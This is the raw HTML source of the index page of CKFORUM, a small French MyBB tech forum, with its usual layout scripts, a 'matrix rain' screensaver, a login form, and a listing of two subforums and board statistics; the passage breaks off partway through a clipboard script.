

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.ckforum.com/190706159018943.html
body_size: 9275
content:
<!DOCTYPE html><!-- start: index --> <html xml:lang="fr" lang="fr" xmlns="http://www.w3.org/1999/xhtml"> <head> <title>CKFORUM</title> <!-- start: headerinclude --> <meta charset="UTF-8" > <meta name="keywords" content="html, vmware, reseaux, network, standards, web, internet, création, php, forum, apprendre, cms, javascript, ergonomie" > <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes" > <meta name="Description" content="A french tech IT for friends only - a lot of tips :). Author : ckforum" > <meta http-equiv="Content-Security-Policy" content="base-uri 'self'" > <meta name="theme-color" content="#f1f1f1"> <meta property="og:title" content="CKFORUM" > <meta property="og:type" content="website" > <meta property="og:url" content="https://blog.ckforum.com/" > <meta property="og:image" content="https://blog.ckforum.com/images/roundo/roundo-logo.png" > <meta property="og:locale" content="fr_FR" > <link rel="alternate" type="application/rss+xml" title="Derniers sujets (RSS 2.0)" href="https://blog.ckforum.com/syndication.php" > <link rel="alternate" type="application/atom+xml" title="Derniers sujets (Atom 1.0)" href="https://blog.ckforum.com/syndication.php?type=atom1.0" > <link rel="manifest" href="manifest.json"> <!-- preconnect prefetch --> <link rel="dns-prefetch" href="https://www.google-analytics.com" crossorigin > <link rel="dns-prefetch" href="https://stats.g.doubleclick.net" crossorigin > <link rel="dns-prefetch" href="https://www.google.co.in" crossorigin > <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <link rel="dns-prefetch" href="https://use.fontawesome.com/" crossorigin> <!-- End preconnect prefetch --> <!-- Bootstrap CSS 4.6.1 --> <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css" integrity="sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn" crossorigin="anonymous"> <!-- MegaNavbar BS4 CSS--> <link rel="stylesheet" href="https://blog.ckforum.com/themes/like_mybb_bT4CK/assets/css/MegaNavbarBS4.min.css"> <link rel="stylesheet" href="https://blog.ckforum.com/themes/like_mybb_bT4CK/assets/css/skins/navbar-white.min.css"> <link rel="stylesheet" href="https://blog.ckforum.com/themes/like_mybb_bT4CK/assets/css/animation/navbar-hinge.min.css"> <!-- fonts / CSS theme --> <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous"> <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,600;1,700&family=Varela+Round&display=swap" rel="stylesheet"> <!-- Add Favicon / CSS theme --> <link rel="icon" href="https://blog.ckforum.com/themes/like_mybb_bT4CK/images/favicon-comments.ico" > <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/global.min.css?t=1767299590" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/css3.min.css?t=1767299590" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/headerck.min.css?t=1767299590" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/site.min.css?t=1767299590" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/calendar_ck.min.css?t=1767299590" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/hack_line_code.min.css?t=1767299590" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/refurb_theme.min.css?t=1767299590" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/searchck.min.css?t=1767299590" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/Lien_effects1.min.css?t=1767299590" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/menu_nav_ckdark.min.css?t=1767299590" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/shoutbox.min.css?t=1767299590" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/Tread_prefix.min.css?t=1767299590" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/pcard.min.css?t=1767299590" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/menumediacorrection.min.css?t=1767299590" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/progress_read_scroll.min.css?t=1767299590" /> <!-- jQuery first, then Popper.js, then Bootstrap JS LOCAL--> <script src="https://blog.ckforum.com/themes/like_mybb_bT4CK/orcdn/jquery-3.5.1.min.js"></script> <script src="https://blog.ckforum.com/themes/like_mybb_bT4CK/orcdn/popper.min.js"></script> <script src="https://blog.ckforum.com/themes/like_mybb_bT4CK/orcdn/bootstrap.min.js"></script> <!-- copier coller code --> <script src="https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/1.4.2/clipboard.min.js"></script> <!-- MegaNavbar BS4 JS --> <script src="https://blog.ckforum.com/themes/like_mybb_bT4CK/assets/js/MegaNavbarBS4.js"></script> <!-- hightlight --> <script src="https://blog.ckforum.com/jscripts/highlight.min.js?ver=11.6.0" ></script> <script src="https://blog.ckforum.com/jscripts/highlightjs-line-numbers.min.js"></script> <script>
	hljs.highlightAll();
	hljs.configure({
		ignoreUnescapedHTML: true,
		noHighlightRe: /^nohightme$/i,
		cssSelector : 'code',
	});	
	hljs.initLineNumbersOnLoad({
		// singleLine:true,
		// startFrom: 5,
	});
</script> <!-- JS std MyBB --> <script src="https://blog.ckforum.com/jscripts/jquery.plugins.min.js?ver=1821"></script> <script src="https://blog.ckforum.com/jscripts/general.js?ver=1821"></script> <script >
	<!--
		lang.unknown_error = "Une erreur inconnue s’est produite.";
	lang.confirm_title = "Veuillez confirmer";
	lang.expcol_collapse = "";
	lang.expcol_expand = "";
	lang.select2_match = "Un résultat est disponible, appuyez sur entrée pour le sélectionner.";
	lang.select2_matches = "{1} résultats sont disponibles, utilisez les flèches haut et bas pour naviguer.";
	lang.select2_nomatches = "Pas de résultat";
	lang.select2_inputtooshort_single = "Entrez un ou plusieurs caractères";
	lang.select2_inputtooshort_plural = "Entrez {1} caractères ou plus";
	lang.select2_inputtoolong_single = "Supprimez un caractère";
	lang.select2_inputtoolong_plural = "Supprimez {1} caractères";
	lang.select2_selectiontoobig_single = "Vous ne pouvez sélectionner qu’un élément";
	lang.select2_selectiontoobig_plural = "Vous ne pouvez sélectionner que {1} éléments";
	lang.select2_loadmore = "Chargement de plus de résultats&hellip;";
	lang.select2_searching = "Recherche&hellip;";
	var templates = {
		modal: '<div class=\"modal\">\
	<div style=\"overflow-y: auto; max-height: 400px;\">\
		<table border=\"0\" cellspacing=\"0\" cellpadding=\"5\" class=\"tborder\">\
			<tr>\
				<td class=\"thead\" colspan=\"2\"><strong>__message__</strong></td>\
			</tr>\
			<tr>\
				<td colspan=\"2\" class=\"trow1\">\
				<div style=\"text-align: center\" class=\"modal_buttons\">__buttons__</div></td>\
			</tr>\
		</table>\
	</div>\
</div>',
		modal_button: '<input type=\"submit\" class=\"button\" value=\"__title__\"/>&nbsp;'
	};
	var cookieDomain = "blog.ckforum.com";
	var cookiePath = "/";
	var cookiePrefix = "mybb1";
	var cookieSecureFlag = "1";
	var deleteevent_confirm = "Êtes-vous sûr de vouloir supprimer cet événement ?";
	var removeattach_confirm = "Êtes-vous sûr de vouloir supprimer la pièce jointe sélectionnée ?";
	var loading_text = 'Chargement. <br />Patientez&hellip;';
	var saving_changes = 'Sauvegarde des changements&hellip;';
	var use_xmlhttprequest = "1";
	var my_post_key = "bac2df35de31bc9c930e5153f6d0f317";
	var rootpath = "https://blog.ckforum.com";
	var imagepath = "https://blog.ckforum.com/images";
	var yes_confirm = "Oui";
	var no_confirm = "Non";
	var MyBBEditor = null;
	var spinner_image = "https://blog.ckforum.com/images/spinner.gif";
	var spinner = "<img src='" + spinner_image +"' alt='' />";
	var modal_zindex = 9999;
	// -->
</script> <script>
	//bouton scrolling 
	$(document).ready(function(){
		//Check to see if the window is top if not then display button
		$(window).scroll(function(){
			if ($(this).scrollTop() > 100) {
				$('.scrollToTop').fadeIn();
			} else {
				$('.scrollToTop').fadeOut();
			}
		});

		//Click event to scroll to top
		$('.scrollToTop').click(function(){
			$('html, body').animate({scrollTop : 0},800);
			return false;
		});

		$('.scrollToDown').click(function(){
			$('html, body').animate({scrollTop:$(document).height()},800);
			return false;
		});
	});
</script> <!-- DEB 1 CANVA MATRIX --> <script src="https://blog.ckforum.com/jscripts/matrixrain.js"></script> <style> .containercanvasck {position: absolute !important; top:40px;left:0px;background:none} .canvasck {z-index: 1; position: sticky; top:0px; left:0px; display: inline-block;} </style> <script>
	function idleLogout() {
		var t;
		window.onload = resetTimer;
		window.onmousemove = resetTimer;
		window.onmousedown = resetTimer;  // catches touchscreen presses as well      
		window.ontouchstart = resetTimer; // catches touchscreen swipes as well      
		window.ontouchmove = resetTimer;  // required by some devices 
		window.onclick = resetTimer;      // catches touchpad clicks as well
		window.onkeydown = resetTimer;   
		window.addEventListener('scroll', resetTimer, true); // improved; see comments

		function yourFunction() {

			const matrixRain = new MatrixRain(
				element = document.getElementById("canvasck"),
				width = window.innerWidth,
				height = window.innerHeight,
				charList = 
['Y','O','Y','O','@','C','K','F','O','R','U','M',
/*'0','1','2','3','4','5','6','7','8','9',*/
/*'A','B','C','K','E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S','T','U','V','W','X','Y','Z',*/
'+','#','-','*','=','<','>',':','.','Y','O','Y','O','@','C','K','F','O','R','U','M',
/*'ﾊ','ﾐ','ﾋ','ｰ','ｳ','ｼ','ﾅ','ﾓ','ﾆ','ｻ','ﾜ','ﾂ','ｵ','ﾘ','ｱ','ﾎ','ﾃ','ﾏ','ｹ','ﾒ',*/
/*'ｴ','ｶ','ｷ','ﾑ','ﾕ','ﾗ','ｾ','ﾈ','ｽ','ﾀ','ﾇ','ﾍ'*/],
				red = 0, green = 250, blue = 0,
				randomColors = true,	
				flowRate = 8,
				fps = 15,
			);


			window.addEventListener("resize", () => 
									{matrixRain.setCanvasDimensions(window.innerWidth, window.innerHeight);}
									,true);

			functionIsRunning = true;

		}
		//pour ne lancer qu une fois le script economiseur
		var functionIsRunning = false;
		function resetTimer() {
			clearTimeout(t);
			if (!functionIsRunning) {
				if (document.getElementById("canvasck")) {
					t = setTimeout(yourFunction, 60000);  // time is in milliseconds
				}
			}
		}
	}
	// lancement du timer / fonction
	var activate = 1 ;
	if (activate ==1) {
		idleLogout();
	}
</script> <!-- FIN 1 CANVA MATRIX --> <!-- end: headerinclude --> <script type="text/javascript">
			<!--
				lang.no_new_posts = "Ce forum ne contient pas de nouveau message";
			lang.click_mark_read = "Cliquer pour marquer ce forum comme lu";
			// -->
		</script> </head> <body> <!-- start: header --> <div class="header_before_gradient"></div> <!--video <div id="video-fond"> <div class="overlay"></div> <video playsinline autoplay muted loop > <source src="https://blog.ckforum.com/themes/like_mybb_bT4CK/assets/video/Fichier21c.webm" type="video/webm"> <source src="https://blog.ckforum.com/themes/like_mybb_bT4CK/assets/video/Fichier21c.mp4" type="video/mp4"> </video> </div> --> <!-- MegaNavbar BS4 outer --> <div class="progress-container" id="progbar"> <div class="progress-bar" id="myBar"></div> </div> <a name="top" id="top"></a> <div class="container-fluid pl-0 pr-0 sticky-top"> <nav class="navbar navbar-inverse navbar-expand-xl navbar-hover" data-show="hingeUp" ole="navigation"> <!-- MegaNavbar BS4 inner --> <div class="container-fluid"> <!-- MegaNavbar BS4 brand --> <a class="navbar-brand ckbrand" href="https://blog.ckforum.com/index.php"><img src="https://blog.ckforum.com/images/roundo/roundo-logo.png" id="header_logo" alt="CKFORUM" title="CKFORUM" class="cklogo"></a><div class="testprogress" id="textprogress"></div> <!-- MegaNavbar BS4 toggler --> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#MNBS4" aria-controls="MNBS4" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <!-- MegaNavbar BS4 collapsible content --> <!-- Grouping and hiding contents by a parent breakpoint --> <div class="collapse navbar-collapse" id="MNBS4"> <!-- All items placed below, will be displayed in the mainbar even on small devices --> <ul class="nav navbar-nav "> <li class="nav-divider"></li> <a class="navbar-brand" href="https://blog.ckforum.com/portal.php" title="Portail"><i class="fas fa-newspaper"></i> Portail</a> </ul> <ul class="nav navbar-nav "> <li class="nav-divider"></li> <!-- Level1--> <div class="nav-item dropdown"> <a class="navbar-brand dropdown-toggle collapsed" href="#ckm1-1" data-toggle="collapse" aria-haspopup="true" aria-expanded="false" title="FORUM"><i class="fab fa-forumbee"></i> FORUM</a> <div class="dropdown-menu collapsed" id="ckm1-1" > <h5 class="dropdown-header"> <a class="navbar-brand" href="https://blog.ckforum.com/index.php" title="Accueil"><i class="fas fa-home"></i> Accueil</a> </h5> <div class="dropdown-divider m-0"></div> <h5 class="dropdown-header"> <a class="navbar-brand" href="https://blog.ckforum.com/search.php?action=getnew" title="Nouveaux messages"><i class="fas fa-glasses"></i> Nouveaux messages</a> </h5> <div class="dropdown-divider m-0"></div> <h5 class="dropdown-header"> <a class="navbar-brand" href="https://blog.ckforum.com/search.php?action=getdaily" title="Messages d’aujourd’hui"><i class="fas fa-folder-plus"></i> Messages d’aujourd’hui</a> </h5> <div class="dropdown-divider m-0"></div> <h5 class="dropdown-header"> <a class="navbar-brand" id="buddylink" href="javascript:void(0)" onclick="MyBB.popupWindow('https://blog.ckforum.com/misc.php?action=buddypopup&modal=1', null, true); return false;" title="Liste de contacts"><i class="far fa-address-card"></i> Liste de contacts</a> </h5> <div class="dropdown-divider m-0"></div> <h5 class="dropdown-header"> <a class="navbar-brand" href="https://blog.ckforum.com/memberlist.php" title="Liste des membres"><i class="fas fa-users"></i> Liste des membres</a> </h5> <div class="dropdown-divider m-0"></div> <h5 class="dropdown-header"> <a class="navbar-brand" href="https://blog.ckforum.com/online.php" title="Qui est en ligne ?"><i class="fas fa-globe-europe"></i> Qui est en ligne ?</a> </h5> <div class="dropdown-divider m-0"></div> <h5 class="dropdown-header"> <a class="navbar-brand" href="https://blog.ckforum.com/stats.php" title="Stats !"><i class="fas fa-signal"></i> Stats !</a> </h5> </div> </div> <!--Fin Level1 std--> </ul> <!-- start: header_welcomeblock_guest --> <div class="nav navbar-nav navbar-right"> <div class="nav-item dropdown dropleft"> <a class="navbar-brand dropdown-toggle collapsed" href="#ckm1-14" data-toggle="collapse" aria-haspopup="true" aria-expanded="false" title="Bienvenue - Configuration "><i class="far fa-user"></i></a> <div class="dropdown-menu collapse" id="ckm1-14" style="" > <h5 class="dropdown-header"> Bienvenue, Visiteur ! </h5> <div class="dropdown-divider m-0"></div> <h5 class="dropdown-header"> <a class="navbar-brand" href="https://blog.ckforum.com/member.php?action=login" onclick="$('#quick_login').modal({ fadeDuration: 250, keepelement: true, zIndex: (typeof modal_zindex !== 'undefined' ? modal_zindex : 9999) }); return false;" title="Connexion"><i class="fas fa-sign-in-alt"></i> Connexion</a> </h5> <div class="dropdown-divider m-0"></div> <h5 class="dropdown-header"> <a class="navbar-brand" href="https://blog.ckforum.com/member.php?action=register" class="register" title="S’enregistrer"><i class="fas fa-clipboard-check"></i> S’enregistrer</a> </h5> </div> </div> </div> <!--Modal connexion--> <div class="modal" id="quick_login" style="display: none;"> <form method="post" action="https://blog.ckforum.com/member.php"> <input name="action" type="hidden" value="do_login" /> <input name="url" type="hidden" value="" /> <input name="quick_login" type="hidden" value="1" /> <input name="my_post_key" type="hidden" value="bac2df35de31bc9c930e5153f6d0f317" /> <table width="100%" cellspacing="0" cellpadding="5" border="0" class="tborder"> <tr> <td class="thead" colspan="2"><strong>Se connecter</strong></td> </tr> <!-- start: header_welcomeblock_guest_login_modal --> <tr> <td class="trow1" width="40%"><strong>Utilisateur :</strong></td> <td class="trow1"><input name="quick_username" id="quick_login_username" type="text" value="" class="textbox initial_focus" /></td> </tr> <tr> <td class="trow2"><strong>Mot de passe :</strong></td> <td class="trow2"> <input name="quick_password" id="quick_login_password" type="password" value="" class="textbox" /><br /><a href="https://blog.ckforum.com/member.php?action=lostpw" class="lost_password">Mot de passe oublié ?</a> </td> </tr> <tr> <td class="trow1">&nbsp;</td> <td class="trow1 remember_me"> <input name="quick_remember" id="quick_login_remember" type="checkbox" value="yes" class="checkbox" checked="checked" /> <label for="quick_login_remember">Se rappeler</label> </td> </tr> <tr> <td class="trow2" colspan="2"> <div align="center"><input name="submit" type="submit" class="button" value="Se connecter" /></div> </td> </tr> <!-- end: header_welcomeblock_guest_login_modal --> </table> </form> </div> <script type="text/javascript">
	$("#quick_login input[name='url']").val($(location).attr('href'));
</script> <!--End Modal connexion--> <!-- end: header_welcomeblock_guest --> </div> </nav> </div> <script>
		$( document ).ready(function() {
			var target=$('.navbar'), offset = target.offset().top;
			$(window).scroll(function() {
				if ($(window).scrollTop()-target.height() >= offset) {
					target.addClass('fixed-top'); $('body').css({'margin-top': target.height()+'px'});
				}
				else {target.removeClass('fixed-top'); 
					  $('body').css({'margin-top': ''});
					 }

				//CK progressbar
				var winScroll = document.body.scrollTop || document.documentElement.scrollTop;
				var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
				var scrolled = (winScroll / height) * 100;
				if (scrolled > 1) {
					document.getElementById("progbar").style.visibility = "visible";
					document.getElementById("textprogress").style.visibility = "visible";
				} else {
					document.getElementById("progbar").style.visibility = "hidden";
					document.getElementById("textprogress").style.visibility = "hidden";
				}
				document.getElementById("myBar").style.width = Math.round(scrolled) + "%";


				// pour la barre avec %
				if (scrolled > 1 && scrolled <100 ) {
					document.getElementById("textprogress").innerHTML = Math.round(scrolled,0) +"<span style='font-size:0.5em'>%</span>" ;	
				} else {
					document.getElementById("textprogress").innerHTML = Math.round(scrolled,0) ;	
				}//Fin CK progress...		

			});
		});
		// tooltips
		$(document).ready(function(){
			$('[data-toggle="tooltip"]').tooltip({placement: "auto"});   
		});
		(function blink() {
			$('.blink_me').fadeOut(500).fadeIn(500, blink);
		})();
	</script></div> <div id="container"> <div id="header" > <div id="logo" style="display:none"></div> <div id="panel"> <div class="upper"> <div class="wrapper"> </div> </div> </div> </div> <div id="content"> <div class="wrapper"> <!-- start: nav --> <div class="navigation"> <!-- start: nav_bit_active --> <span class="active">CKFORUM</span> <!-- end: nav_bit_active --> </div> <!-- end: nav --> <br /> <!-- end: header --> <!-- start: forumbit_depth1_cat --> <table border="0" cellspacing="0" cellpadding="5" class="tborder"> <thead> <tr> <td class="thead" colspan="5"> <div class="expcolimage"><img src="https://blog.ckforum.com/images/collapse.png" id="cat_9_img" class="expander" alt="" title="" /></div> <div><strong><a href="forum-9.html">Autres</a></strong><br /><div class="smalltext">Indépendants des problèmes rencontrés mais trucs et astuces de références</div></div> </td> </tr> </thead> <tbody style="" id="cat_9_e"> <tr> <td class="tcat" colspan="2"><span class="smalltext"><strong>Forum</strong></span></td> <td class="tcat" width="85" align="center" style="white-space: nowrap"><span class="smalltext"><strong>Sujets</strong></span></td> <td class="tcat" width="85" align="center" style="white-space: nowrap"><span class="smalltext"><strong>Messages</strong></span></td> <td class="tcat" width="200" align="center"><span class="smalltext"><strong>Dernier message</strong></span></td> </tr> <!-- start: forumbit_depth2_forum --> <tr> <td class="trow1" align="center" width="1"><span class="forum_status forum_on ajax_mark_read" title="Ce forum contient de nouveaux messages" id="mark_read_35"></span></td> <td class="trow1"> <strong><a href="forum-35.html">News</a></strong><div class="smalltext">Aricles et nouvelles intéressants sur la techno ou autres ... </div> </td> <td class="trow1" align="center" style="white-space: nowrap">55</td> <td class="trow1" align="center" style="white-space: nowrap">65</td> <td class="trow1" align="right" style="white-space: nowrap"><!-- start: forumbit_depth2_forum_lastpost --> <span class="smalltext"> <a href="thread-884-lastpost.html" title="MatterV - Migrez vos VMs VMware sans les casser"><strong>MatterV - Migrez vos VMs ...</strong></a> <br />16-06-2025, 19:34<br />par <a href="https://blog.ckforum.com/user-1.html">ckforum</a></span> <!-- end: forumbit_depth2_forum_lastpost --></td> </tr> <!-- end: forumbit_depth2_forum --><!-- start: forumbit_depth2_forum --> <tr> <td class="trow2" align="center" width="1"><span class="forum_status forum_on ajax_mark_read" title="Ce forum contient de nouveaux messages" id="mark_read_36"></span></td> <td class="trow2"> <strong><a href="forum-36.html">Les Series </a></strong><div class="smalltext">Infos sur les séries TV date de sortie, fin de saison, news, récupérations sur nos serveurs respectifs...</div> </td> <td class="trow2" align="center" style="white-space: nowrap">8</td> <td class="trow2" align="center" style="white-space: nowrap">15</td> <td class="trow2" align="right" style="white-space: nowrap"><!-- start: forumbit_depth2_forum_lastpost --> <span class="smalltext"> <a href="thread-229-lastpost.html" title="Guide de visionnage Arrow - Flash etc.."><strong>Guide de visionnage Arrow...</strong></a> <br />03-06-2018, 08:57<br />par <a href="https://blog.ckforum.com/user-2.html">yoyo</a></span> <!-- end: forumbit_depth2_forum_lastpost --></td> </tr> <!-- end: forumbit_depth2_forum --> </tbody> </table> <br /> <!-- end: forumbit_depth1_cat --> <!-- start: index_boardstats --> <table border="0" cellspacing="0" cellpadding="5" class="tborder"> <thead> <tr> <td class="thead"> <div class="expcolimage"><img src="https://blog.ckforum.com/images/collapse.png" id="boardstats_img" class="expander" alt="" title="" /></div> <div><strong>Statistiques du forum</strong></div> </td> </tr> </thead> <tbody style="" id="boardstats_e"> <!-- start: index_stats --> <tr><td class="tcat"><span class="smalltext"><strong>Statistiques du forum</strong></span></td></tr> <tr> <td class="trow1"><span class="smalltext"> Nos membres ont créé un total de 1,224 messages dans 831 sujets.<br /> Nous avons actuellement 4 membres enregistrés.<br /> Bienvenue à notre nouveau membre, <b><a href="https://blog.ckforum.com/user-4.html">maxime</a></b><br /> Le record d’utilisateurs en ligne est de 88 (le 25-05-2025 à 01:54) </span> </td> </tr> <!-- end: index_stats --> <tr> <td class="tfoot" style="text-align: right"> <span class="smalltext"> <!-- start: index_statspage --> <a href="stats.php">Statistiques du forum</a> <!-- end: index_statspage --> </span> </td> </tr> </tbody> </table> <br /> <!-- end: index_boardstats --> <dl class="forum_legend smalltext"> <dt><span class="forum_status forum_on" title="Ce forum contient de nouveaux messages"></span></dt> <dd>Ce forum contient de nouveaux messages</dd> <dt><span class="forum_status forum_off" title="Ce forum ne contient pas de nouveau message"></span></dt> <dd>Ce forum ne contient pas de nouveau message</dd> <dt><span class="forum_status forum_offclose" title="Ce forum est fermé"></span></dt> <dd>Ce forum est fermé</dd> <dt><span class="forum_status forum_offlink" title="Ce forum est une redirection"></span></dt> <dd>Ce forum est une redirection</dd> </dl> <br class="clear" /> <!-- start: footer -->  </div> </div> <div id="footer"> <div class="upper"> <div class="wrapper"> <!-- start: footer_languageselect --> <div class="language"> <form method="POST" action="/index.php" id="lang_select"> <input type="hidden" name="my_post_key" value="bac2df35de31bc9c930e5153f6d0f317" /> <select name="language" onchange="MyBB.changeLanguage();"> <optgroup label="Sélection rapide de langue"> <!-- start: footer_languageselect_option --> <option value="english">&nbsp;&nbsp;&nbsp;English (American)</option> <!-- end: footer_languageselect_option --><!-- start: footer_languageselect_option --> <option value="french" selected="selected">&nbsp;&nbsp;&nbsp;French (Français)</option> <!-- end: footer_languageselect_option --> </optgroup> </select> <!-- start: gobutton --> <input type="submit" class="button" value="Valider" /> <!-- end: gobutton --> </form> </div> <!-- end: footer_languageselect --> <!-- start: footer_themeselect --> <div class="theme"> <form method="POST" action="/index.php" id="theme_select"> <input type="hidden" name="my_post_key" value="bac2df35de31bc9c930e5153f6d0f317" /> <!-- start: footer_themeselector --> <select name="theme" onchange="MyBB.changeTheme();"> <optgroup label="Sélection rapide de thème"> <!-- start: usercp_themeselector_option --> <option value="62">like_mybb_bT4CK_WHITE-theme</option> <!-- end: usercp_themeselector_option --><!-- start: usercp_themeselector_option --> <option value="71">like_mybb_bT4CK_dark-GPT</option> <!-- end: usercp_themeselector_option --> </optgroup> </select> <!-- end: footer_themeselector --> <!-- start: gobutton --> <input type="submit" class="button" value="Valider" /> <!-- end: gobutton --> </form> </div> <!-- end: footer_themeselect --> <ul class="menu bottom_links"> <!-- start: footer_showteamlink --> <li><a href="showteam.php">L’équipe du forum</a></li> <!-- end: footer_showteamlink --> <li><a href="https://blog.ckforum.com/portal.php">CKFORUM</a></li> <li><a href="#top">Retourner en haut</a></li> <li><a href="https://blog.ckforum.com/archive/index.php">Version bas-débit (Archivé)</a></li> <li><a href="https://blog.ckforum.com/misc.php?action=markread">Marquer tous les forums comme lus</a></li> <li><a href="https://blog.ckforum.com/misc.php?action=syndication">Syndication RSS</a></li> </ul> </div> </div> <div class="lower"> <div class="wrapper"> <span id="current_time"><strong>Date actuelle :</strong> 21-01-2026, 14:12</span> <span id="copyright"> <!-- MyBB is free software developed and maintained by a volunteer community. It would be much appreciated by the MyBB Group if you left the full copyright and "powered by" notice intact, to show your support for MyBB. If you choose to remove or modify the copyright below, you may be refused support on the MyBB Community Forums. This is free software, support us and we'll support you. --> Moteur <a href="https://mybb.com" target="_blank" rel="noopener">MyBB</a>, &copy; 2002-2026 <a href="https://mybb.com" target="_blank" rel="noopener">MyBB Group</a>. <!-- End powered by --> </span> </div> </div> <!-- Scroll up down--> <div style="display: block;" class="scrollToTop"> <i class="fa fa-angle-up"></i> </div> <div class="scrollToDown"> <i class="fa fa-angle-down"></i> </div> <!-- end Scroll up down--> </div> <!-- The following piece of code allows MyBB to run scheduled tasks. DO NOT REMOVE --><!-- start: task_image --> <img src="https://blog.ckforum.com/task.php" width="1" height="1" alt="" /> <!-- end: task_image --><!-- End task image code --> </div> <!-- Google Analytics --> <script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
							})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-1402192-1', 'auto');
	ga('send', 'pageview');
</script> <!-- End Google Analytics --> <!---------copy to clip-------------> <script>
	(function(){
		// vu ici  :https://tutsplus.github.io/clipboard/
		// Get the elements.
		// - the 'pre' element.
		// - the 'div' with the 'paste-content' id.

		var pre = document.getElementsByTagName('pre');
		var pasteContent = document.getElementById('paste-content');

		// Add a copy button in the 'pre' element.
		// which only has the className of 'language-'.

		for (var i = 0; i < pre.length; i++) {
			var isLanguage = pre[i].className.indexOf('language-');

			if ( isLanguage === 0 ) {
				var button           = document.createElement('button');
				var thpar = pre[i].parentNode;
				button.className = 'copy-button';
				button.textContent = 'Copier le code';
				thpar.prepend(button);
			}
		};

		// Run Clipboard

		var copyCode = new Clipboard('.copy-button', {
			target: function(trigger) {
				return trigger.nextElementSibling.nextElementSibling;
			}
		});

		// On success:
		// - Change the "Copy" text to "Copied".
